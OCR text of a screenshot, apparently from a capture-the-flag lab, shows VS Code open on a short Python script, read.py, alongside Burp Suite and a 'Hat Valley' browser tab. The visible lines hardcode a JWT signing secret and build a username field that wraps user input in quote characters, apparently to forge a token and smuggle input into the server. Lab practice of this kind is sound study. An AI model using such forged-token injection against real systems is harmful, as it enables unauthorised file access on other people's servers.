 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
read.py - awkward - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
Welcome
read.py
AWKWARD
hashes
read.py
read.py > ...
1 #!/usr/bin/env python3
2
3 import jwt
4 import requests
5 import sys
6
7
8 secret = "123beany123"
9 userdata = {"username": f"/' {sys.argv[1]} '"}
10
1
SANS
OUTLINE
TIMELINE
0 0
Ln 9, Col 45
Spaces: 4
UTF-8
LF
Python
3.11.2 64-bit
Terminal
Burp Suite Community ...
Hat Valley — Mozilla Fi...
Developer Tools — Hat...
read.py - awkward - Vis...